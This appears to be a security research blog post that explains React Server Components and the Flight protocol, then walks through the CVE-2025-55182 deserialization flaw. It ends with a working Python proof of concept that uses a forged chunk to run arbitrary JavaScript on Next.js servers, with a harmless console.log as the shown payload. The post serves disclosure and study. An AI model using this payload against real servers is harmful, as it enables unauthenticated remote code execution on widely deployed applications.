Recently, React maintainers announced an unauthenticated RCE affecting React Server Components. React is a crucial component for numerous different website stack and frameworks such as next.js,react-router,waku,vitejs/plugin-rsc, totaling millions of active vulnerable servers.

In this blogpost, we aim to provide a detailed and no-bullshit analysis of the exploit chain, focusing on the thinking process and the methodology followed for building up and weaponizing the exploit.

Background

If you aren't familiar with React Server Components, it is React's take on Server Side Rendering. In simple words, React implements Server Components, sending chunks of the DOM tree to be processed on the backend. This development pattern aims to reduce loading times, make the user experience seamless, and allow for a unified approach to backend and frontend development, but at the same time introduces a rich and often under-documented attack surface.

The communication between client and server is achieved through the React Flight Protocol which is responsible for serializing and deserializing components and triggering backend functions. All this is done under the hood, so it is up to the meta-framework developers to integrate the exported functions of react-server to their stacks (e.g. you can find the related handler for next.js here).

The layers of abstraction, explain in part the lack of documentation and standardization that allowed insecure code to pass under the radar for so long. We will start from the basics all the way up to the PoC.

A Brief History of React

Before diving into the vulnerability, it's essential to understand the evolution of React and the problems it aimed to solve.

React was first released by Facebook in 2013 as a declarative JavaScript library for building user interfaces. The core innovation was the introduction of a component-based architecture and the Virtual DOM, which allowed developers to write UI code that was both performant and maintainable.

The Concept of State

At the heart of React is the concept of state. In vanilla JavaScript when updating a variable where it's value is used, or is used to compute data that is displayed on the DOM, it is up to the developer to implement additional logic to update the affected DOM elements with the fresh data. React implements this logic for you with states, data that determines how a component renders and behaves. When a state changes, React efficiently re-renders only the affected components:

import { useState } from 'react';

function Counter() {

const [count, setCount] = useState(0);

return (

<div>

<p>You clicked {count} times</p>

<button onClick={() => setCount(count + 1)}>

Click me

</button>

</div>

);

}This simple example demonstrates React's reactivity model. When setCount is called, React knows to re-render the component with the new state value. Under the hood, React uses a reconciliation algorithm to efficiently update the DOM by comparing the Virtual DOM tree with the previous version. This abstracts away a lot of the complexity of DOM manipulation and allows developers to focus on the logic of their application, facilitating faster and more robust development.



Bundling and the JavaScript Ecosystem

As React applications grew in complexity, so did the need for sophisticated build tooling. Early React apps relied on webpack, a module bundler that transformed and packaged JavaScript, CSS, and other assets for the browser.

// webpack.config.js example

module.exports = {

entry: './src/index.js',

output: {

filename: 'bundle.js',

path: path.resolve(__dirname, 'dist'),

},

module: {

rules: [

{

test: /\.jsx?$/,

use: 'babel-loader',

exclude: /node_modules/,

},

],

},

};Webpack and similar tools (Parcel, Rollup, and more recently, Vite) handle:

- Code splitting: Breaking the application into smaller chunks loaded on demand

- Tree shaking: Removing unused code from the final bundle

- Module resolution: Handling

importandrequirestatements - Asset optimization: Minifying, transpiling, and optimizing code

This bundling step is crucial because browsers don't natively understand JSX, modern ES6+ syntax, or npm modules. The bundler transforms:

import React from 'react';

import Button from './components/Button';

const App = () => <Button label="Click" />;Into browser-compatible JavaScript that can be executed in any modern browser.

The Rise of Meta-Frameworks: Next.js and Server-Side Rendering

While React revolutionized client-side development, it introduced a critical problem: poor initial load performance and SEO. Since React apps were purely client-side, users would download a blank HTML page, wait for JavaScript to load and execute, and only then see content. Search engines struggled to index these applications.

Enter Next.js

Next.js, created by Vercel and first released in 2016, emerged as a meta-framework. A framework built on top of React that provides additional structure and features. The key innovation was Server-Side Rendering (SSR).

Server-Side Rendering (SSR)

With SSR, instead of sending an empty HTML shell to the client:

<!-- Traditional Client-Side React -->

<html>

<body>

<div id="root"></div>

<script src="bundle.js"></script>

</body>

</html>Next.js renders the React components on the server and sends fully-populated HTML:

<!-- Next.js SSR -->

<html>

<body>

<div id="root">

<div class="app">

<h1>Welcome</h1>

<p>Content is already here!</p>

</div>

</div>

<script src="bundle.js"></script>

</body>

</html>The JavaScript still loads and "hydrates" the page (attaching event handlers), but users see content immediately.

Next.js provided several rendering strategies:

- SSR (Server-Side Rendering): Render on each request

- SSG (Static Site Generation): Pre-render at build time

- ISR (Incremental Static Regeneration): Update static pages after deployment

// Next.js page with server-side data fetching

export async function getServerSideProps(context) {

const res = await fetch('https://api.example.com/data');

const data = await res.json();

return {

props: { data }, // Passed to the page component

};

}

export default function Page({ data }) {

return <div>{data.title}</div>;

}The Evolution to Server Components

Despite SSR's benefits, it had limitations:

- Large JavaScript bundles: All component code shipped to the client, even for components that didn't need interactivity

- Waterfall requests: Data fetching happened at the page level, not the component level

- No direct database access: Components couldn't directly query databases for security reasons



In 2020, React announced React Server Components (RSC), a paradigm shift that allows components to run exclusively on the server.

How Next.js Pioneered RSC

Next.js 13 (released in 2022) was the first major framework to implement React Server Components in production through the App Router. The implementation introduced a clear distinction:

// app/page.jsx - Server Component (default in App Router)

import { db } from '@/lib/database';

export default async function Page() {

// This runs ONLY on the server

const posts = await db.query('SELECT * FROM posts');

return (

<div>

{posts.map(post => (

<article key={post.id}>

<h2>{post.title}</h2>

<p>{post.content}</p>

</article>

))}

</div>

);

}// components/LikeButton.jsx - Client Component

'use client'; // This directive marks it as a client component

import { useState } from 'react';

export function LikeButton() {

const [likes, setLikes] = useState(0);

return (

<button onClick={() => setLikes(likes + 1)}>

Likes: {likes}

</button>

);

}The key advantages:

- Zero client-side JavaScript for server components: They never ship to the browser

- Direct data source access: Server components can directly query databases, read files, etc.

- Automatic code splitting: Only interactive components send JavaScript

- Streaming: Components can be sent to the client progressively as they render

React's Adoption into the Core Ecosystem

While Next.js pioneered the implementation, React Server Components were officially integrated into React 18 and React 19 as a core feature. The React team worked closely with framework authors to ensure RSC could be implemented across the ecosystem:

- Next.js: Full integration via App Router (source)

- Remix: Working on Server Components support

- Waku: A minimal React framework built around RSC (npm)

- React Router: Adding Server Components capabilities

The React core team extracted the underlying protocol into reusable packages:

react-server: Server-side RSC renderingreact-server-dom-webpack: Webpack integration for RSCreact-client: Client-side RSC consumption

This allowed the ecosystem to standardize around a common implementation while giving frameworks flexibility in their specific integrations.

Understanding the Flight Protocol in Depth

The React Flight Protocol is the serialization format that powers React Server Components. It defines how React components, props, and data are transmitted from server to client. Understanding this protocol is crucial to understanding the vulnerability.

The Problem Flight Solves

Consider this server component:

// app/posts/[id]/page.jsx (Server Component)

import { db } from '@/lib/db';

import { LikeButton } from './LikeButton';

export default async function PostPage({ params }) {

const post = await db.posts.findById(params.id);

const author = await db.users.findById(post.authorId);

const comments = await db.comments.findByPostId(post.id);

return (

<article>

<h1>{post.title}</h1>

<p>By {author.name}</p>

<div>{post.content}</div>

<LikeButton postId={post.id} />

<section>

{comments.map(comment => (

<div key={comment.id}>

<strong>{comment.author}</strong>: {comment.text}

</div>

))}

</section>

</article>

);

}The server needs to send:

- The rendered HTML structure

- Data (post, author, comments)

- References to client components (

LikeButton) - The relationship between all these pieces

Flight serializes all this into a streamable format the client can reconstruct.

Flight Protocol Structure

The protocol streams chunks of data, each identified by an ID. Here's what the server sends for the above component:

M1:["app/posts/[id]/LikeButton.jsx","LikeButton"]

J0:["$","article",null,{"children":[["$","h1",null,{"children":"Understanding RSC"}],["$","p",null,{"children":["By ","Alice"]}],["$","div",null,{"children":"Post content here..."}],["$","@1",null,{"postId":123}],["$","section",null,{"children":[...]}]]]Breaking this down:

M1: Module reference - points to theLikeButtonclient component fileJ0: JSX element - the root article element$: Component reference marker@1: Reference to module M1 (the LikeButton)

Practical Example: Under the Hood

Let's trace exactly what happens with a real component:

// app/UserProfile.jsx (Server Component)

import { ClientButton } from './ClientButton';

export default async function UserProfile({ userId }) {

const user = await fetch(`https://api.example.com/users/${userId}`)

.then(res => res.json());

return (

<div className="profile">

<img src={user.avatar} alt={user.name} />

<h1>{user.name}</h1>

<p>{user.bio}</p>

<ClientButton label="Follow" userId={userId} />

</div>

);

}Step 1: Server Renders the Component

When the server receives a request, it:

- Executes

UserProfileas an async function - Waits for the data fetch to complete

- Builds a React element tree

- Serializes it using Flight

Step 2: Flight Serialization

The React server generates this Flight stream:

M1:["./ClientButton.jsx","ClientButton"]

J0:["$","div",null,{"className":"profile","children":[

["$","img",null,{"src":"https://cdn.example.com/avatar.jpg","alt":"Alice"}],

["$","h1",null,{"children":"Alice"}],

["$","p",null,{"children":"Software engineer and React enthusiast"}],

["$","@1",null,{"label":"Follow","userId":123}]

]}Relevant code from React's serializer (source):

function resolveClientComponent(type, props) {

// Generate a reference to the client component

const moduleId = getModuleId(type);

return {

$$typeof: CLIENT_REFERENCE,

_moduleId: moduleId,

props: props

};

}Step 3: Client Reconstruction

The browser receives this stream and:

- Parses the chunks

- Reconstructs the React element tree

- Loads referenced client components (

M1) - Hydrates interactive components

// Simplified client-side reconstruction

function parseFlightStream(stream) {

const chunks = new Map();

// Parse: M1:["./ClientButton.jsx","ClientButton"]

chunks.set('M1', {

type: 'module',

path: './ClientButton.jsx',

export: 'ClientButton'

});

// Parse: J0:["$","div",...]

chunks.set('J0', {

type: 'jsx',

element: 'div',

props: { className: 'profile' },

children: [

{ type: 'img', props: { src: '...', alt: 'Alice' } },

{ type: 'h1', children: 'Alice' },

{ type: 'p', children: 'Software engineer...' },

{ type: 'ref', ref: '@1', props: { label: 'Follow', userId: 123 } }

]

});

return reconstructTree(chunks.get('J0'), chunks);

}The Flight Protocol as an Attack Surface

Assume the server receives serialized data in chunks. A chunk is essentially a self-contained packet of serialized data transmitted over the network. The client receives these chunks in order and processes them as they arrive, enabling progressive loading.

RSC supports passing references to later chunk by marking each chunk as PENDING, BLOCKED, ERRORED, INITIALIZED, RESOLVED_MODEL (state before initialization) or CYCLIC (currently being processed iteratively until it is fully hydrated).

Serialized Request Example

POST / HTTP/1.1

Host: localhost:5555

Accept-Encoding: gzip, deflate, br, zstd

Accept: */*

Connection: keep-alive

Next-Action: x

Content-Length: 642

Content-Type: multipart/form-data; boundary=060160836ce39005e491f6d3738e03a4

--060160836ce39005e491f6d3738e03a4

Content-Disposition: form-data; name="0"

"J:{\"type\":\"div\",\"props\":{\"children\":[{\"$\":\"1\",\"children\":[]}]}}"

--060160836ce39005e491f6d3738e03a4

Content-Disposition: form-data; name="1"

"{\"object1\":{\"key1\":\"value1\"}}"

--060160836ce39005e491f6d3738e03a4

Content-Disposition: form-data; name="2"

"\"$@3\""

--060160836ce39005e491f6d3738e03a4

Content-Disposition: form-data; name="3"

"[\"$1:object1:key1\"]"

--060160836ce39005e491f6d3738e03a4

Content-Disposition: form-data; name="4"

"M:[\"app/components/Button.jsx\",\"default\"]"

--060160836ce39005e491f6d3738e03a4--This is an example of serialized flight stream data as expected by a next.js server. It is important to note that the React Server Actions are preprocessed by next.js, so any payload will reach the backend despite all middleware.

You may have already noticed some of the features of the protocol like refence $ to other chunks, attrbute access : and parsing JSON objects.

Here are the relevant chunks in a more readable format:

{

'1':'{"object1":{"key1":"value1"}}',

'2':'"$@3"',

'3':'["$1:object1:key1"]'

}An (Incomplete) List of Supported Data Types

All serialized strings are handled by the internal funciton parseModelString. Below, are some of the supported data types, commonly described as references. The ones that are particularly important for building a Proof of Concept are Promise, Blob and Chunk Reference.

| Prefix | Type | Description |

|---|---|---|

$$ |

Escaped String | Literal string starting with $ (e.g., $$hello deserializes to $hello) |

$@ |

Promise/Chunk Ref | Reference to a streamable data chunk or a Promise's resolved value, identified by an ID (e.g., $@0) |

$F |

Server Reference | Reference to a function that should be executed on the server (Server Action), enabling client-to-server communication |

$B |

Blob | Reference to a Blob object or binary data |

$[hex] |

Chunk Reference | Reference to a Chunk by hex ID (e.g., $1f) |

$Q |

Map | Reference to a Map object |

$W |

Set | Reference to a Set object |

$K |

FormData | Reference to a FormData object |

$D |

Date | Encodes a Date object (e.g., $D2024-01-01T12:00:00.000Z) |

$n |

BigInt | Encodes a BigInt value |

$u |

undefined | Represents the JavaScript undefined value |

$N |

NaN | Represents the JavaScript NaN (Not a Number) value |

Setting up a Debugging Instance

The best way to get a grasp of the backend is to setup a debugging environment in VSCode and add breakpoints in interesting functions. I chose to set-up a next.js instance and supply self-packaged modules:

package.json snippet

"dependencies": {

"form-data": "^4.0.5",

"next": "16.0.6",

"react": "file:/[...]/react/packed/react-19.2.0",

"react-dom": "file:/[...]/react/packed/react-dom-19.2.0",

"scheduler": "file:/[...]/react/packed/scheduler-0.28.0"

},In retrospect, if I had chosed to set up source maps properly, I would probably have had a smoother overall experience, but I was still able to use the publicly released exploit by @maple3142 to set a breakpoint and get a reference to internal functions using JS's debugger; statement.

Exploitation

Initial Testing

A natural way to start tinkering with the application is to try to get a reference to Object and Function prototypes. Any readers not familiar with the concepts of inheritace and prototypes in JavaScript are encouraged to go through these relevant posts by MDN:

Sending:

chunks = {

'0':'"$1:__proto__:constructor:constructor"',

'1':'{"key":2}'

}Verifies the hypothesis.

getChunk(response, 0).value -> ƒ Function()All that is left now is tracing where the parameter resolution takes place, and acquiring the appropriate gadgets in order to call the constructor on arbitrary input.



Reviewing the Call Stack

Top-level overview, discarding irrelevant functionality.

This is the call stack of a typical string reference resolution.

Gathering Bugs

As discussed before, getting a reference to the Function constructor is trivial. The code responsible for this bug can be found in the value resolvers discussed above:

function getOutlinedModel<T>(

response: Response,

reference: string,

parentObject: Object,

key: string,

map: (response: Response, model: any) => T,

): T {

const path = reference.split(':');

const id = parseInt(path[0], 16);

const chunk = getChunk(response, id);

switch (chunk.status) {

case RESOLVED_MODEL:

initializeModelChunk(chunk);

break;

}

// The status might have changed after initialization.

switch (chunk.status) {

case INITIALIZED:

let value = chunk.value;

for (let i = 1; i < path.length; i++) {

value = value[path[i]];

}

return map(response, value);

case PENDING:

case BLOCKED:

case CYCLIC:

const parentChunk = initializingChunk;

chunk.then(

createModelResolver(

parentChunk,

parentObject,

key,

chunk.status === CYCLIC,

response,

map,

path,

),

createModelReject(parentChunk),

);

return (null: any);

default:

throw chunk.reason;

}

}function createModelResolver<T>(...){

...

return value => {

for (let i = 1; i < path.length; i++) {

value = value[path[i]];

}

parentObject[key] = map(response, value);

...

}

}The patched version demonstrates the correct way to do this:

const name = path[i];

if (typeof value === 'object' && hasOwnProperty.call(value, name)) {

value = value[name];

}It Is Time to Revisit Other Functions and Look for Gadgets

Here are some interesting segments:

function initializeModelChunk<T>(chunk: ResolvedModelChunk<T>): void {

const prevChunk = initializingChunk;

const prevBlocked = initializingChunkBlockedModel;

initializingChunk = chunk;

initializingChunkBlockedModel = null;

const rootReference =

chunk.reason === -1 ? undefined : chunk.reason.toString(16);

const resolvedModel = chunk.value;

// We go to the CYCLIC state until we've fully resolved this.

// We do this before parsing in case we try to initialize the same chunk

// while parsing the model. Such as in a cyclic reference.

const cyclicChunk: CyclicChunk<T> = (chunk: any);

cyclicChunk.status = CYCLIC;

cyclicChunk.value = null;

cyclicChunk.reason = null;

try {

const rawModel = JSON.parse(resolvedModel);

const value: T = reviveModel(

chunk._response,

{'': rawModel},

'',

rawModel,

rootReference,

);

...

}

}function reviveModel(

response: Response,

parentObj: any,

parentKey: string,

value: JSONValue,

reference: void | string,

): any {

if (typeof value === 'string') {

// We can't use .bind here because we need the "this" value.

return parseModelString(response, parentObj, parentKey, value, reference);

}

if (typeof value === 'object' && value !== null) {

if (

reference !== undefined &&

response._temporaryReferences !== undefined

) {

// Store this object's reference in case it's returned later.

registerTemporaryReference(

response._temporaryReferences,

value,

reference,

);

}

if (Array.isArray(value)) {

for (let i = 0; i < value.length; i++) {

const childRef =

reference !== undefined ? reference + ':' + i : undefined;

// $FlowFixMe[cannot-write]

value[i] = reviveModel(response, value, '' + i, value[i], childRef);

}

} else {

for (const key in value) {

if (hasOwnProperty.call(value, key)) {

const childRef =

reference !== undefined && key.indexOf(':') === -1

? reference + ':' + key

: undefined;

const newValue = reviveModel(

response,

value,

key,

value[key],

childRef,

);

if (newValue !== undefined) {

// $FlowFixMe[cannot-write]

value[key] = newValue;

} else {

// $FlowFixMe[cannot-write]

delete value[key];

}

}

}

}

}

return value;

}As it was the case with references, there are also no checks to prevent chunk data from polluting internal objects like _response. We could chain these bugs to write the Function constructor to arbitrary functions.

The string parser contains an interesting candidate:

if (value[0] === '$') {

switch (value[1]) {

case '$': {

// This was an escaped string value.

return value.slice(1);

}

case '@': {

// Promise

const id = parseInt(value.slice(2), 16);

const chunk = getChunk(response, id);

return chunk;

}

...

case 'B': {

// Blob

const id = parseInt(value.slice(2), 16);

const prefix = response._prefix;

const blobKey = prefix + id;

// We should have this backingEntry in the store already because we emitted

// it before referencing it. It should be a Blob.

const backingEntry: Blob = (response._formData.get(blobKey): any);

return backingEntry;

}

...

}

const ref = value.slice(1);

return getOutlinedModel(response, ref, obj, key, createModel);

}The deserialization of Blob references calls response._formData.get(response._prefix + id) which can be abused if we can trigger parseModelString controlling the response parameter.

Climbing up the call tree, it can be deduced that the only way to reach parseModelString is through

initializeModelChunk » reviveModel.

Thus, we must find a way to reach initializeModelChunk with a fully controllable chunk.

Let's review the available string references once again. References with prefix $@ claim to be Promises to chunks, as stated in their extensive documentation:

// Promisefunction getChunk(response: Response, id: number): SomeChunk<any> {

const chunks = response._chunks;

let chunk = chunks.get(id);

if (!chunk) {

const prefix = response._prefix;

const key = prefix + id;

// Check if we have this field in the backing store already.

const backingEntry = response._formData.get(key);

if (backingEntry != null) {

// We assume that this is a string entry for now.

chunk = createResolvedModelChunk(response, (backingEntry: any), id);

} else if (response._closed) {

// We have already errored the response and we're not going to get

// anything more streaming in so this will immediately error.

chunk = createErroredChunk(response, response._closedReason);

} else {

// We're still waiting on this entry to stream in.

chunk = createPendingChunk(response);

}

chunks.set(id, chunk);

}

return chunk;

}function createResolvedModelChunk<T>(

response: Response,

value: string,

id: number,

): ResolvedModelChunk<T> {

// $FlowFixMe[invalid-constructor] Flow doesn't support functions as constructors

return new Chunk(RESOLVED_MODEL, value, id, response);

}function Chunk(status: any, value: any, reason: any, response: Response) {

this.status = status;

this.value = value;

this.reason = reason;

this._response = response;

}

// We subclass Promise.prototype so that we get other methods like .catch

Chunk.prototype = (Object.create(Promise.prototype): any);

// TODO: This doesn't return a new Promise chain unlike the real .then

Chunk.prototype.then = function <T>(

this: SomeChunk<T>,

resolve: (value: T) => mixed,

reject: (reason: mixed) => mixed,

) {

const chunk: SomeChunk<T> = this;

// If we have resolved content, we try to initialize it first which

// might put us back into one of the other states.

switch (chunk.status) {

case RESOLVED_MODEL:

initializeModelChunk(chunk);

break;

}

// The status might have changed after initialization.

switch (chunk.status) {

case INITIALIZED:

resolve(chunk.value);

break;

case PENDING:

case BLOCKED:

case CYCLIC:

if (resolve) {

if (chunk.value === null) {

chunk.value = ([]: Array<(T) => mixed>);

}

chunk.value.push(resolve);

}

if (reject) {

if (chunk.reason === null) {

chunk.reason = ([]: Array<(mixed) => mixed>);

}

chunk.reason.push(reject);

}

break;

default:

reject(chunk.reason);

break;

}

};So, getChunk just creates a raw, thenable chunk, that provides a custom then handler. Notice how chunk is set to the this keyword, copying attributes from the current scope. If we are able to trigger this inside a controllable scope, we can actually pass a "fake" chunk to initializeModelChunk by setting the status to resolved_model.

It is really easy to get a reference to this function since we can just grab it from the Chunk prototype: $CHUNK_ID:__proto__.then.

A natural choice for the function to overwrite is then itself since chunks are thenables and are expected to be awaited by the meta-framework:

boundActionArguments = await decodeReplyFromBusboy(

busboy,

serverModuleMap,

{ temporaryReferences }

)This code is reached on all requests with multipart form data and the Header Next-Action present.



Putting Everything Together

It should be clear by now how to call initializeModelChunk on a "fake" chunk:

controlled_chunk = {

"_response": {

"_prefix": "console.log(3);",

"_formData": {

"get": "$1:constructor:constructor",

}

},

"then": "$1:__proto__:then",

# can't put chunk 0, since it is in a CYCLIC state

# and will return a resolver instead of then

"status": "resolved_model",

"value":'"$B0"',

"reason": "" # initializeModelChunk errors if not set

}

files = {#No filename => Multipart Form Data

"0": (None, json.dumps(controlled_chunk)),

"1": (None, '"$@0"')

}

res = requests.post("http://localhost:3000/", files=files, headers={'Next-Action':'feasto'})

print(res.text)The debugger verifies our payload works and creates an anonymous Function.

Once again, the chunk is a thenable, so we can hook its then attribute to trigger the function.



Final payload:

controlled_chunk = {

"_response": {

"_prefix": "console.log('thanks for reading!');",

"_formData": {

"get": "$1:constructor:constructor",

}

},

"then": "$1:__proto__:then",

"status": "resolved_model",

"value":'{"then":"$B0"}',

"reason": ""

}

files = {

"0": (None, json.dumps(controlled_chunk)),

"1": (None, '"$@0"')

}

The State of Frontend Framework Security

Frontend frameworks have evolved from simple UI libraries into critical infrastructure that powers millions of production applications worldwide. React alone is used by Meta, Netflix, Airbnb, and countless enterprise applications, while Next.js powers high-traffic sites like TikTok, Twitch, and Hulu. This widespread adoption means vulnerabilities in these frameworks don't just affect individual applications, they create systemic risk across the entire web ecosystem.

Why Framework Vulnerabilities Have Outsized Impact

Unlike traditional application-level bugs, framework vulnerabilities are force multipliers. A single bug in React Server Components doesn't compromise one application. It potentially compromises every Next.js, Remix, Waku, and React Router application that implements RSC. The supply chain effect is staggering since developers trust that framework maintainers have secured the underlying abstractions, and when that trust is violated, the blast radius is massive.

Modern frameworks also occupy a unique position in the stack. They sit between user input and server execution, handling serialization, deserialization, and state management. Exactly the type of boundary crossing that historically produces the most severe vulnerabilities. React Server Components, specifically, blur the lines between client and server in ways that traditional security models weren't designed to handle.

Abstraction Layers and Complex State Machines

The competitive pressure to ship features quickly has led to frameworks implementing increasingly complex abstractions:

- Multi-layered serialization protocols (like React Flight) that few developers fully understand

- Implicit trust boundaries where client data flows into server contexts without clear validation

- State machines with dozens of possible states (

PENDING,BLOCKED,CYCLIC,RESOLVED_MODEL, etc.) that create combinatorial complexity - Undocumented internal APIs that meta-frameworks must integrate, leading to security-critical code written by developers who don't fully understand the underlying primitives

This is not a React-specific problem, it's a systemic issue with modern frontend architecture. As frameworks race to implement Server-Side Rendering, Streaming, Islands Architecture, and other performance optimizations, they're building complex state machines that operate on untrusted input. These systems are perfect breeding grounds for vulnerabilities because:

- The attack surface is massive but poorly documented

- Type confusion and prototype pollution are endemic to JavaScript's dynamic nature

- Testing focuses on happy paths, not adversarial inputs designed to corrupt state machines

- Security reviews lag behind feature development in the fast-paced framework ecosystem

The Rising Trend in Framework-Level Exploits

We're witnessing a clear pattern of critical vulnerabilities emerging at the framework/meta-framework layer:

- Next.js authentication bypass (CVE-2025-29927) - Middleware authentication bypass affecting applications using

next.config.jsrewrites - Next.js SSRF (CVE-2024-34351) - Server-side features allowing attackers to make requests to internal service

- Cache poisoning attacks (CVE-2024-46982) - Exploiting Next.js's caching mechanisms to serve malicious content

- Server-side prototype pollution in various RSC implementations

- Path traversal in SvelteKit and other meta-frameworks

Millions of applications depend on such frameworks. The security community is beginning to recognize frameworks as high-value targets, and we're likely in the early stages of a wave of framework-focused research.

The Log4Shell Parallel

CVE-2025-55182 bears striking similarities to Log4Shell (CVE-2021-44228), and we should expect a similar long tail of exploitation.

Just as Log4j was embedded in countless Java applications, React Server Components are baked into the foundation of modern web applications. Unlike application-level bugs that can be patched quickly, framework vulnerabilities require a multi-layered remediation approach.

